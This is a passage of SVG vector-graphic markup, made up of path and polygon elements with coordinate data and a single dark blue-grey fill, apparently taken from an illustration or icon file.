C9.71519084,62.8641221 9.66694656,62.8946565 9.63679389,62.9801527 C9.70916031,62.8458015 9.63679389,63.2427481 9.75740458,62.9801527 L9.75740458,63.0534351 C9.8659542,63.0961832 9.94435115,63.0534351 10.0348092,63.0534351 C10.1071756,62.8519084 10.1252672,62.9129771 10.2096947,62.7603053 C10.2519084,62.8458015 10.2760305,63.0290076 10.360458,63.0412214 C10.450916,62.9618321 10.4328244,62.8763359 10.4991603,62.7664122 C10.438855,62.9496183 10.4991603,62.9618321 10.438855,63.0778626 C10.5474046,63.0778626 10.5715267,63.0778626 10.7464122,62.9862595 C10.748948,62.9250042 10.7632883,62.8648421 10.788626,62.8091603 C10.8187786,62.8091603 10.788626,62.9007634 10.788626,62.9862595 L10.788626,62.9862595 C11.0177863,62.7603053 10.9152672,63.5969466 11.1564885,63.2916031 L11.1564885,63.2916031 L11.3374046,63.1389313 C11.3735878,63.1877863 11.2590076,63.2610687 11.2529771,63.389313 C11.4821374,63.1267176 11.4278626,63.4992366 11.6027481,63.3343511 C11.4881679,63.8961832 11.8861832,63.3954198 11.8680916,63.7740458 L11.9042748,63.6519084 C11.9766412,63.5358779 11.9042748,63.7312977 11.9042748,63.7679389 C11.9344275,63.670229 11.9042748,63.6458015 11.9585496,63.5847328 C12.2419847,63.5114504 12.3625954,63.9389313 12.5616031,64.140458 C12.6339695,64.2015267 12.8450382,63.529771 12.8450382,63.8473282 L12.730458,64.0671756 C13.0018321,63.8534351 13.080229,64.2076336 13.3335115,64.0305344 C13.3033588,64.0854962 13.2732061,64.1526718 13.261145,64.1465649 C13.2309924,64.329771 13.3877863,64.2015267 13.4360305,64.0671756 C13.4360305,64.0671756 13.3998473,64.189313 13.3877863,64.2687023 C13.3757252,64.3480916 13.5566412,64.0854962 13.5144275,64.2687023 C13.5053412,64.2921624 13.4908712,64.3130955 13.4722137,64.329771 C13.5264885,64.2564885 13.5747328,64.3908397 13.6229771,64.189313 C13.6531298,64.3053435 13.7737405,64.1465649 13.7858015,64.280916 C13.8943511,64.0732824 13.8521374,64.421374 13.9787786,64.1221374 C13.8521374,64.4396947 13.9787786,64.4152672 14.0873282,64.280916 C14.039084,64.3725191 14.0873282,64.3969466 14.0209924,64.5251908 C14.0692366,64.5251908 14.129542,64.4946565 14.1838168,64.3236641 C14.1235115,64.7389313 14.4612214,64.0854962 14.3285496,64.5862595 C14.4888712,64.4870762 14.6640223,64.4148915 14.8471756,64.3725191 C14.7265649,64.6900763 14.7024427,64.3725191 14.5818321,64.6900763 C14.7446565,64.5984733 14.9135115,64.3541985 14.9979389,64.470229 C15.0823664,64.5862595 14.9316031,64.6045802 14.9014504,64.6534351 C15.0642748,64.5679389 15.1125191,64.7694656 15.2753435,64.6534351 C15.2651592,64.6846289 15.2463162,64.712191 15.2210687,64.7328244 C15.2210687,64.7328244 15.2512214,64.7938931 15.3054962,64.6473282 L15.269313,64.6778626 C15.3416016,64.493986 15.4390425,64.321306 15.5587786,64.1648855 C15.3718321,64.5679389 15.619084,64.3053435 15.3718321,64.7755725 C15.4187834,64.7261359 15.4520606,64.6650574 15.4683206,64.5984733 C15.4683206,64.6351145 15.4683206,64.6900763 15.4019847,64.7938931 C15.5045038,64.7450382 15.5346565,64.5801527 15.6009924,64.6045802 C15.5765084,64.663356 15.5483074,64.7204719 15.5165649,64.7755725 C15.5949618,64.6534351 15.6793893,64.5312977 15.7155725,64.610687 C15.7517557,64.6900763 15.6793893,64.7083969 15.6673282,64.7022901 C15.7698473,64.7022901 15.9628244,64.4030534 16.0170992,64.5740458 C15.8723664,64.8671756 16.0170992,64.6839695 15.9206107,64.9526718 L16.0110687,64.8916031 L16.0110687,64.7572519 C16.059313,64.7572519 16.1738931,64.6045802 16.1799237,64.7083969 L16.1075573,64.8061069 L16.2161069,64.8061069 L16.2161069,64.6900763 C16.318626,64.5740458 16.3367176,64.3541985 16.3729008,64.4519084 C16.409084,64.5496183 16.421145,64.4519084 16.3729008,64.6412214 L16.3729008,64.6412214 C16.4271756,64.5618321 16.4874809,64.4885496 16.499542,64.5679389 C16.5116031,64.6473282 16.3789313,64.8549618 16.3668702,64.9099237 C16.4754198,64.7022901 16.5055725,64.9099237 16.6201527,64.6717557 C16.5855022,64.7430562 16.5552905,64.8164821 16.5296947,64.8916031 L16.6201527,64.7206107 C16.6201527,64.7914885 16.6014122,64.8610735 16.5658779,64.9221374 C16.6261832,64.9832061 16.6744275,64.5801527 16.6985496,64.7572519 C16.6857195,64.7784596 16.671622,64.7988539 16.6563359,64.8183206 C16.7106107,64.9221374 16.8553435,64.7633588 16.8975573,64.8854962 C16.8191603,65.1541985 16.8070992,64.9221374 16.7467939,65.1541985 C16.8734351,65.1541985 17.0905344,64.9221374 17.1749618,65.0259542 L17.1749618,64.989313 C17.3317557,64.6229008 17.1749618,65.2030534 17.3016031,65.0503817 C17.2721473,65.1006439 17.2478965,65.1538524 17.2292366,65.2091603 C17.2774809,65.2946565 17.4101527,65.1725191 17.560916,65.0992366 L17.4885496,65.2152672 C17.4885496,65.319084 17.5790076,65.3068702 17.6091603,65.3679389 C17.6574046,65.2763359 17.6754962,65.3068702 17.7177099,65.1603053 C17.6453435,65.7709924 18.0916031,64.9709924 18.0433588,65.4717557 C18.0433588,65.4717557 17.9770229,65.5450382 17.989084,65.551145 L18.1277863,65.5022901 C18.1554026,65.4257515 18.1716608,65.3454896 18.1760305,65.2641221 C18.2303053,65.1725191 18.2845802,65.1114504 18.3147328,65.1175573 C18.2398191,65.2223384 18.1996977,65.3485029 18.2001527,65.4778626 C18.217637,65.4259514 18.2377658,65.3749925 18.260458,65.3251908 C18.2061832,65.6366412 18.3931298,65.0015267 18.3931298,65.2274809 L18.3569466,65.3129771 C18.4051908,65.2763359 18.4715267,65.178626 18.4956489,65.2091603 C18.4353435,65.4045802 18.429313,65.2885496 18.3690076,65.4412214 C18.4172519,65.4412214 18.5921374,65.1175573 18.5559542,65.319084 C18.519771,65.3679389 18.4956489,65.3557252 18.4534351,65.4045802 C18.4112214,65.6366412 18.4534351,65.5816794 18.4534351,65.6305344 L18.4534351,65.6305344 L18.4896183,65.7587786 L18.4896183,65.6916031 C18.7308397,65.2274809 18.6283206,65.648855 18.8273282,65.3557252 C18.6403817,65.6305344 18.7489313,65.5267176 18.6584733,65.7343511 C18.6738803,65.8006208 18.6738803,65.8696082 18.6584733,65.9358779 C18.7549618,65.7770992 18.6584733,66.0946565 18.8092366,65.8625954 C18.8092366,65.929771 18.8092366,65.8625954 18.7670229,66.0519084 C18.8333588,66.0152672 18.8032061,65.929771 18.8393893,65.8442748 C18.9961832,65.6366412 18.8876336,66.1923664 19.1107634,65.9114504 C19.2494656,65.8137405 19.3519847,65.5877863 19.4725954,65.5022901 C19.4555883,65.5922744 19.4161462,65.6763617 19.3580153,65.7465649 C19.3580153,65.8625954 19.400229,65.8564885 19.4725954,65.7954198 C19.4409033,65.8541167 19.420443,65.9183466 19.4122901,65.9847328 C19.4484733,65.9847328 19.5268702,65.7465649 19.5329008,65.8625954 C19.5389313,65.978626 19.4364122,66.0519084 19.3941985,66.1251908 C19.4545038,66.0763359 19.5449618,65.9664122 19.6052672,65.9175573 C19.574532,66.0070527 19.5274835,66.0899118 19.4665649,66.1618321 C19.578022,66.1173197 19.6671227,66.0292919 19.7138168,65.9175573 L19.7138168,65.8259542 C19.7138168,65.8259542 19.659542,65.9908397 19.6354198,66.021374 C19.5389313,66.1496183 19.6052672,65.9358779 19.6354198,65.8625954 L19.6836641,65.8625954 C19.8103053,65.4473282 19.5449618,65.8625954 19.4967176,65.8625954 L19.6354198,65.5755725 L19.478626,65.7954198 C19.4979281,65.6939349 19.5391112,65.5980148 19.5992366,65.5145038 C19.5992366,65.3557252 19.5208397,65.6061069 19.5509924,65.4351145 C19.5482632,65.4168981 19.5482632,65.3983691 19.5509924,65.3801527 L19.478626,65.4534351 C19.5087786,65.3923664 19.5509924,65.2458015 19.5630534,65.2946565 C19.5630534,65.0992366 19.3580153,65.4717557 19.4183206,65.2396947 L19.4183206,65.2396947 C19.2856489,65.3007634 19.3278626,65.4534351 19.1590076,65.6732824 L19.309771,65.1236641 L19.219313,65.3374046 C19.219313,65.3374046 19.219313,65.3007634 19.219313,65.2152672 C19.1228244,65.3435115 19.1891603,65.3129771 19.1107634,65.4412214 C19.1107634,65.2274809 18.9419084,65.4778626 19.0625191,65.129771 C18.9841221,65.2885496 19.0625191,65.2763359 18.9660305,65.3679389 C19.0926718,64.9954198 18.8816031,65.410687 18.8996947,65.221374 C18.9177863,65.0320611 18.9901527,65.1541985 19.0082443,64.9709924 C18.8574809,65.2763359 18.9479389,64.8671756 18.8876336,64.9099237 C18.791145,65.1664122 18.7670229,64.9832061 18.6705344,65.0442748 C18.7067176,64.9587786 18.6041985,64.8549618 18.5800763,64.7389313 L18.5800763,64.7022901 C18.4715267,64.9526718 18.429313,64.8793893 18.3629771,64.9160305 C18.3918371,64.8170739 18.4411755,64.7254751 18.5077099,64.6473282 L18.4654962,64.6473282 C18.4232824,64.7267176 18.3931298,64.7633588 18.350916,64.7816794 L18.4353435,64.5984733 C18.3750382,64.5984733 18.2363359,64.7755725 18.2182443,64.5984733 C18.1458779,64.7755725 18.079542,65.1175573 17.9589313,65.2091603 C17.9915655,65.1045496 18.0360877,65.0041312 18.0916031,64.9099237 C18.0916031,64.9099237 18.0373282,64.9832061 18.0373282,64.9099237 L18.1338168,64.7633588 C18.1338168,64.6778626 18.0614504,64.8916031 18.0433588,64.8671756 C18.0976336,64.7267176 18.0433588,64.7572519 18.1096947,64.6534351 C18.1096947,64.6534351 18.1096947,64.7145038 18.1096947,64.6534351 C18.0843956,64.5761127 18.0843956,64.4925896 18.1096947,64.4152672 C18.1096947,64.4946565 18.0433588,64.5984733 18.0132061,64.610687 C17.9830534,64.6229008 18.0554198,64.4335878 18.0493893,64.3541985 C18.001145,64.4396947 18.0071756,64.3541985 17.9227481,64.5374046 C17.9227481,64.5374046 17.9227481,64.4274809 17.9589313,64.3725191 C17.8925954,64.4519084 17.8141985,64.3725191 17.7599237,64.5801527 L17.7599237,64.5801527 L17.7599237,64.5801527 L17.7599237,64.5801527 C17.5910687,64.7450382 17.6091603,64.3847328 17.4825191,64.4396947 L17.4825191,64.3664122 C17.3980916,64.4274809 17.3438168,64.3664122 17.2473282,64.5007634 C17.2473282,64.5007634 17.2473282,64.3603053 17.2955725,64.2748092 C17.2292366,64.3114504 17.199084,64.3908397 17.1809924,64.2748092 C17.2654198,64.1709924 17.1809924,64.1648855 17.2593893,64.2015267 C17.2232061,64.1221374 17.2593893,64.0061069 17.120687,64.2015267 C17.211145,64.0366412 17.1629008,63.9633588 17.120687,64.0061069 L17.120687,64.1465649 C17.0784733,64.1465649 17.0603817,64.1465649 17.0422901,64.1099237 L17.1448092,63.8839695 C17.1448092,63.5541985 16.7528244,64.2870229 16.849313,63.7801527 C16.758855,63.9328244 16.849313,63.9206107 16.7648855,64.0977099 C16.7287023,64.048855 16.8010687,63.6885496 16.7648855,63.6824427 C16.7648855,63.5236641 16.5719084,64 16.5296947,63.8839695 C16.5005476,64.0194883 16.4383502,64.1454576 16.3487786,64.2503817 C16.3065649,64.2015267 16.4151145,63.8778626 16.4693893,63.8229008 C16.5236641,63.7679389 16.4693893,63.8229008 16.4693893,63.8778626 C16.5189653,63.8433392 16.5483492,63.7861165 16.5477863,63.7251908 L16.5116031,63.810687 C16.5116031,63.7129771 16.4392366,63.6946565 16.5116031,63.5664122 C16.4561119,63.6090409 16.4321623,63.6817993 16.4512977,63.7496183 C16.4512977,63.6030534 16.3487786,63.7068702 16.3125954,63.5969466 C16.3063974,63.6477822 16.2921431,63.6972727 16.2703817,63.7435115 C16.2040458,63.6030534 16.1618321,63.8839695 16.0834351,63.8961832 C16.0834351,63.7557252 16.2100763,63.5969466 16.0834351,63.6763359 C16.089892,63.5706128 16.1301053,63.4698788 16.1980153,63.389313 C16.0774046,63.529771 16.1196183,63.2427481 16.0954962,63.2 L16.149771,63.1450382 C16.1302319,63.1603143 16.1029742,63.1603143 16.0834351,63.1450382 L16.0412214,63.3160305 C16.0412214,63.2793893 16.0412214,63.2732824 16.0412214,63.2061069 C15.9894483,63.3481823 15.9290271,63.4868707 15.8603053,63.621374 C15.8603053,63.529771 15.7457252,63.6824427 15.8180916,63.4564885 C15.8723664,63.5664122 15.8964885,63.2305344 15.9748855,63.2244275 C15.9748855,63.2244275 15.9387023,63.2244275 15.9266412,63.2244275 C15.9243709,63.206179 15.9243709,63.1877141 15.9266412,63.1694656 C15.9266412,62.9374046 15.8,63.4076336 15.7216031,63.3709924 C15.7758779,63.248855 15.7879389,63.1267176 15.7638168,63.1450382 C15.7396947,63.1633588 15.7035115,63.3587786 15.6371756,63.4442748 C15.6371756,63.3282443 15.5527481,63.4931298 15.5346565,63.4442748 L15.5346565,63.4992366 C15.4743511,63.621374 15.4562595,63.5969466 15.4080153,63.621374 C15.4381679,63.5236641 15.4622901,63.5664122 15.4683206,63.5175573 C15.3477099,63.7251908 15.4683206,63.2549618 15.3477099,63.3832061 C15.3477099,63.2916031 15.4321374,63.1450382 15.4321374,63.0839695 C15.3115267,63.2183206 15.4321374,62.8824427 15.3115267,62.9923664 C15.3015633,63.0989646 15.2545463,63.1985173 15.178855,63.2732824 L15.3296183,63.2 L15.1728244,63.4137405 C15.1728244,63.4137405 15.281374,63.3343511 15.2874046,63.3709924 C15.2323006,63.4363697 15.1985876,63.5174517 15.190916,63.6030534 C15.2391603,63.3343511 15.0461832,63.7129771 15.0582443,63.5236641 L15.2090076,63.1083969 C15.2090076,62.8946565 14.9919084,63.2732824 14.9316031,63.1083969 L14.9316031,63.1938931 C14.8592366,63.3526718 14.8592366,63.1938931 14.8049618,63.248855 C14.8390339,63.1564257 14.8613257,63.0599732 14.8712977,62.9618321 C14.8351145,63.0656489 14.7989313,62.919084 14.6903817,63.1938931 L14.6903817,62.9984733 C14.6361069,62.8885496 14.4491603,63.3587786 14.388855,63.2793893 C14.4672519,63.1389313 14.4672519,63.0229008 14.5577099,62.9374046 C14.5577099,62.9374046 14.5215267,62.8946565 14.4853435,62.9862595 C14.4853435,62.8946565 14.3406107,63.1450382 14.3647328,62.9862595 C14.3345802,63.0473282 14.2742748,63.1877863 14.2501527,63.1694656 C14.2482702,63.1450754 14.2482702,63.1205735 14.2501527,63.0961832 C14.2501527,63.1694656 14.1717557,63.1755725 14.1416031,63.340458 C14.22,62.8763359 13.9003817,63.2854962 13.9667176,62.8824427 C13.8990003,62.9144616 13.8239299,62.9271317 13.7496183,62.919084 C13.7496183,62.8824427 13.779771,62.8519084 13.779771,62.870229 C13.779771,62.7114504 13.5928244,63.2549618 13.5626718,63.0778626 C13.5325191,62.9007634 13.6531298,62.9740458 13.6531298,62.8763359 C13.8099237,62.4122137 13.5325191,62.8763359 13.5747328,62.6137405 L13.5747328,62.6137405 C13.5747328,62.4427481 13.4119084,62.7541985 13.3516031,62.6931298 C13.3539039,62.6707985 13.3539039,62.6482854 13.3516031,62.6259542 C13.2784403,62.7637488 13.158473,62.8700489 13.0138931,62.9251908 C13.0685591,62.843031 13.1093211,62.7522195 13.1345038,62.6564885 C13.0922901,62.6564885 13.0380153,62.9496183 12.9596183,62.9801527 C12.9649532,62.8435162 12.9872401,62.7081021 13.0259542,62.5770992 L13.0862595,62.5770992 C13.1465649,62.3206107 13.0138931,62.5770992 12.9958015,62.5099237 L13.0440458,62.4 C12.9415267,62.4 12.8390076,62.680916 12.7545802,62.6259542 L12.7545802,62.7114504 C12.6038168,62.9679389 12.7545802,62.540458 12.6460305,62.7114504 L12.730458,62.4244275 C12.6420884,62.521211 12.5429265,62.6072828 12.4349618,62.680916 C12.5202668,62.5413238 12.6237119,62.4139752 12.7425191,62.3022901 C12.7063359,62.3022901 12.6219084,62.3022901 12.5555725,62.4122137 C12.5555725,62.4122137 12.6158779,62.3267176 12.6158779,62.3755725 C12.4952672,62.5770992 12.4048092,62.6687023 12.3384733,62.6381679 C12.549542,62.1007634 12.2178626,62.4366412 12.3384733,62.0274809 C12.1515267,62.1862595 12.1394656,61.8564885 11.9947328,61.8381679 C11.8922137,62.2778626 11.9464885,61.8381679 11.8017557,62.2717557 C11.759542,62.2717557 11.7535115,62.2717557 11.759542,62.2717557 L11.759542,61.978626 C11.759542,61.8442748 11.8258779,61.8931298 11.8560305,61.7954198 C11.8861832,61.6977099 11.8922137,61.6 11.8861832,61.4717557 C11.8439695,61.6305344 11.7836641,61.6854962 11.7655725,61.6122137 L11.7655725,61.8320611 C11.5846565,62.0274809 11.8077863,61.4351145 11.6329008,61.6305344 L11.7112977,61.5022901 C11.6329008,61.5633588 11.5243511,61.4351145 11.3554962,61.7648855 C11.3609043,61.692259 11.3859401,61.6225392 11.4278626,61.5633588 C11.3253435,61.4717557 11.0298473,61.8381679 11.0117557,61.5633588 L11.06,61.4656489 C11.0238168,61.4656489 10.9514504,61.648855 10.9574809,61.5328244 C10.9635115,61.4167939 11.0057252,61.4290076 10.9936641,61.4167939 C10.9816031,61.4045802 10.8730534,61.5816794 10.8609924,61.5083969 L10.9333588,61.3984733 C10.8609924,61.221374 10.6499237,61.6244275 10.529313,61.6610687 C10.5983634,61.497225 10.5983634,61.3119354 10.529313,61.1480916 L10.529313,61.1053435 C10.4026718,61.0198473 10.2036641,61.2824427 10.0348092,61.3618321 C10.0770229,60.9954198 9.82374046,61.1236641 9.76343511,60.8916031 C9.74313386,60.9871687 9.7019181,61.0769042 9.64282443,61.1541985 C9.64282443,61.080916 9.48603053,61.3435115 9.58854962,61.0564885 L9.58854962,61.0564885 C9.66694656,60.7633588 9.58854962,60.8183206 9.53427481,60.7938931 L9.39557252,61.1664122 C9.4619084,60.5557252 9.00358779,61.2519084 9.10610687,60.7389313 C9.03977099,60.8244275 9.00358779,60.8061069 8.94328244,60.8916031 L9.01564885,60.6900763 C8.94931298,60.610687 8.91312977,60.5679389 8.79854962,60.5801527 L8.8648855,60.4458015 C8.81061069,60.4458015 8.59351145,61.0015267 8.53923664,60.9954198 L8.62366412,60.6900763 C8.52114504,60.6534351 8.50908397,60.3541985 8.31610687,60.5923664 C8.31610687,60.5496183 8.36435115,60.4641221 8.38847328,60.4580153 C8.41259542,60.4519084 8.27389313,60.189313 8.14725191,60.610687 C8.23770992,60.3419847 8.05679389,60.5496183 7.96030534,60.6473282 L8.03267176,60.4519084 C7.9,60.6900763 7.87587786,60.7572519 7.79145038,60.8061069 C7.7070229,60.8549618 7.82763359,60.6412214 7.83366412,60.7022901 C7.83366412,60.5801527 7.73114504,60.8732824 7.7070229,60.7450382 L7.77335878,60.6290076 C7.7251145,60.5923664 7.7070229,60.6656489 7.62862595,60.8 C7.55022901,60.9343511 7.54419847,60.7145038 7.59847328,60.5374046 C7.55022901,60.6412214 7.47183206,60.7755725 7.45977099,60.7145038 C7.47200088,60.6702708 7.49247021,60.628814 7.52007634,60.5923664 C7.4778626,60.421374 7.30900763,60.7755725 7.31503817,60.5618321 C7.32116498,60.521356 7.32116498,60.4801707 7.31503817,60.4396947 C7.38137405,60.4396947 7.43564885,60.4946565 7.42358779,60.5068702 C7.45124733,60.3436002 7.5020249,60.1852255 7.57435115,60.0366412 C7.4778626,60.1587786 7.3029771,60.4335878 7.27885496,60.329771 C7.27698059,60.3074194 7.27698059,60.2849471 7.27885496,60.2625954 L7.27885496,60.2625954 C7.27885496,60.2625954 7.27885496,60.2625954 7.23664122,60.2625954 C7.19442748,60.2625954 7.23664122,60.2015267 7.23664122,60.189313 C7.2848855,60.0366412 7.20045802,60.0854962 7.17633588,60.0671756 C7.11,60.2687023 7.08587786,60.2259542 7.06175573,60.4030534 C7.06175573,60.4030534 7.06175573,60.4030534 7.09793893,60.4030534 C7.13412214,60.4030534 7.09793893,60.4030534 7.09793893,60.4030534 L7.09793893,60.4030534 L7.17030534,60.4030534 C7.11603053,60.4946565 7.06175573,60.5740458 7.06778626,60.4519084 L6.92305344,60.7633588 C6.97732824,60.470229 6.92305344,60.2931298 7.00145038,60.1160305 C6.88083969,60.2015267 6.77832061,60.1160305 6.59740458,60.4824427 C6.55519084,60.519084 6.59740458,60.3603053 6.59740458,60.2992366 C6.59740458,60.2381679 6.63961832,60.2992366 6.66374046,60.2259542 C6.58534351,60.3053435 6.50694656,60.2259542 6.41045802,60.4763359 C6.41045802,60.3358779 6.52503817,60.2442748 6.41045802,60.2564885 L6.44664122,60.1832061 C6.44664122,59.7068702 5.9521374,60.7938931 5.9521374,60.1832061 C5.95765217,60.2155367 5.95765217,60.2485854 5.9521374,60.280916 C5.82549618,59.9755725 5.44557252,60.3603053 5.34908397,59.9145038 C5.31290076,59.8167939 5.25259542,59.9816794 5.17419847,60.0977099 L5.23450382,59.8778626 L5.42748092,60.048855 C5.28274809,60.2015267 5.42748092,59.4748092 5.22847328,59.7801527 L5.19229008,59.9267176 C5.19229008,59.8900763 5.04152672,59.9694656 5.10183206,59.810687 C5.10183206,59.810687 5.04152672,59.9572519 5.04755725,59.8717557 L5.08374046,59.7618321 L4.92694656,59.9206107 C4.87870229,59.8167939 5.08374046,59.4748092 4.98122137,59.4198473 C4.87789484,59.5235835 4.7977003,59.6485214 4.74603053,59.7862595 C4.74603053,59.7862595 4.74603053,59.8717557 4.74603053,59.9877863 L4.68572519,60.0305344 C4.54849618,60.3161612 4.46272314,60.624303 4.43244275,60.940458 L4.55908397,60.7572519 L4.55908397,60.9221374 L4.49877863,60.9221374 C4.49877863,61.0870229 4.5470229,60.9587786 4.59526718,60.8732824 C4.57710957,60.9326961 4.56696684,60.9943229 4.5651145,61.0564885 L4.72793893,60.7633588 C4.72793893,60.8916031 4.61938931,61.0076336 4.63748092,61.0931298 C4.71587786,60.9587786 4.70381679,60.7938931 4.78221374,60.7145038 C4.78221374,60.8732824 4.71587786,60.9954198 4.78221374,60.8793893 C4.76858456,60.9403768 4.7440592,60.998327 4.70984733,61.0503817 C4.77015267,60.9587786 4.80633588,61.0503817 4.87870229,60.8671756 C4.84854962,61.0625954 5.00534351,60.8671756 4.87870229,61.1664122 C4.9209238,61.081306 4.97814883,61.00473 5.04755725,60.940458 C4.87267176,61.3007634 5.15007634,61.0015267 5.00534351,61.3984733 C5.15610687,61.0748092 5.19832061,61.2946565 5.32496183,61.129771 C5.32496183,61.1603053 5.28877863,61.2091603 5.28877863,61.1908397 C5.28877863,61.1725191 5.28877863,61.3374046 5.28877863,61.410687 C5.35931196,61.240373 5.45487044,61.0818381 5.57221374,60.940458 C5.53,61.2274809 5.43351145,61.2580153 5.36114504,61.551145 C5.43351145,61.3251908 5.51793893,61.3557252 5.56618321,61.1603053 C5.56416473,61.27233 5.5458772,61.3834441 5.5119084,61.4900763 C5.63854962,61.1419847 5.56618321,61.4412214 5.66870229,61.2396947 C5.66870229,61.4290076 5.57221374,61.5694656 5.66870229,61.4839695 C5.6505981,61.5547215 5.6153628,61.6197875 5.56618321,61.6732824 L5.56618321,61.6732824 Z M7.27885496,61.5816794 C7.26293765,61.5783892 7.246528,61.5783892 7.23061069,61.5816794 C7.23061069,61.5083969 7.27885496,61.4412214 7.29091603,61.4473282 C7.3029771,61.4534351 7.27885496,61.5145038 7.27885496,61.5816794 L7.27885496,61.5816794 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="7.37534351 60.3603053 7.37534351 60.3603053 7.37534351 60.4091603 7.40549618 60.3480916"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="8.75633588 62.5282443 8.77442748 62.4793893 8.75030534 62.5160305"></polygon>
                        <path d="M18.2122137,65.4656489 C18.2093893,65.4838578 18.2093893,65.5024017 18.2122137,65.5206107 C18.2134874,65.5023128 18.2134874,65.4839468 18.2122137,65.4656489 L18.2122137,65.4656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.4654962,65.6183206 L18.4654962,65.7038168 C18.4703365,65.6755288 18.4703365,65.6466086 18.4654962,65.6183206 L18.4654962,65.6183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.6403817 65.8259542 18.6765649 65.740458 18.6765649 65.740458"></polygon>
                        <path d="M15.1969466,64.7328244 L15.1969466,64.7328244 C15.1547328,64.7694656 15.1728244,64.7572519 15.1969466,64.7328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.3729008,64.6534351 L16.3065649,64.7328244 C16.3065649,64.7328244 16.330687,64.7633588 16.3729008,64.6534351 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.9968702 64.5435115 13.9968702 64.5435115 13.9908397 64.5374046"></polygon>
                        <path d="M16.2824427,64.7083969 C16.2824427,64.7572519 16.2824427,64.7572519 16.330687,64.7083969 C16.3789313,64.659542 16.2824427,64.6839695 16.2824427,64.7083969 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.5389313,66.2351145 L19.5389313,66.2351145 C19.5389313,66.2351145 19.5509924,66.210687 19.5389313,66.2351145 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.5992366,66.1740458 L19.5570229,66.2167939 C19.5570229,66.2167939 19.5751145,66.2290076 19.5992366,66.1740458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.2977099,66.0519084 L19.2675573,66.119084 L19.2977099,66.0519084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.1831298,66.0396947 C19.1831298,66.0396947 19.1831298,66.210687 19.219313,66.1740458 L19.219313,66.119084 C19.1891603,66.2229008 19.2494656,65.9236641 19.1831298,66.0396947 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.1710687,65.0137405 L19.219313,65.0992366 C19.219313,65.0198473 19.2615267,64.9099237 19.2977099,64.9038168 C19.2977099,64.6412214 19.2494656,65.080916 19.1710687,65.0137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.9901527,64.8183206 C19.0444275,64.8183206 19.0323664,64.7083969 19.050458,64.6656489 C19.0068305,64.7034321 18.9842921,64.7604915 18.9901527,64.8183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.3920611,64.189313 L17.4885496,63.9938931 C17.4282443,64.0244275 17.4403053,64.0793893 17.3920611,64.189313 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.7407634 65.0015267 16.7226718 65.1236641 16.8010687 64.9648855"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="17.0422901 63.6519084 17.0664122 63.6274809 16.9880153 63.6763359"></polygon>
                        <path d="M14.3225191,62.6870229 L14.2501527,62.9129771 C14.2803053,62.8824427 14.3767939,62.6320611 14.3225191,62.6870229 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.0741985,62.4793893 C13.0741985,62.3633588 13.0741985,62.2778626 13.0319847,62.3816794 C12.989771,62.4854962 13.0500763,62.5038168 13.0741985,62.4793893 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="9.6910687 60.8427481 9.73931298 60.7755725 9.6729771 60.8244275"></polygon>
                        <path d="M21.5229771,46.9435115 C21.4807634,46.8946565 21.3480916,46.8335878 21.3360305,46.9068702 L21.5229771,47.0717557 L21.5229771,46.9435115 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.889771,47.1145038 C20.9577896,47.3034859 21.0995254,47.4558484 21.2817557,47.5358779 C21.1309924,47.3282443 21.2214504,47.3648855 21.0345038,47.1328244 C21.0345038,47.059542 21.161145,47.0717557 21.2335115,47.1328244 C21.1973282,47.0778626 21.3420611,47.0656489 21.2335115,46.9496183 C21.0164122,46.9496183 20.9561069,47.0229008 21.0284733,47.2122137 C20.9735049,47.1946808 20.9251204,47.160596 20.889771,47.1145038 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.2391603,49.2763359 L15.2753435,49.3129771 C15.2700816,49.2954108 15.256507,49.2816644 15.2391603,49.2763359 L15.2391603,49.2763359 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.3938168,48.4335878 C13.3806453,48.4494807 13.3806453,48.4726567 13.3938168,48.4885496 C13.3938168,48.4885496 13.3998473,48.4580153 13.3938168,48.4335878 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.2391603,49.2763359 L15.1487023,49.1847328 C15.1306107,49.2641221 15.190916,49.2519084 15.2391603,49.2763359 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.7570992,48.2442748 C20.7695053,48.2150327 20.7695053,48.1819139 20.7570992,48.1526718 C20.7604731,48.1728846 20.7604731,48.1935276 20.7570992,48.2137405 L20.7570992,48.2442748 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.8854962,49.0198473 L16.8854962,49.0198473 C16.888882,48.9853267 16.888882,48.9505512 16.8854962,48.9160305 L16.8854962,49.0198473 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
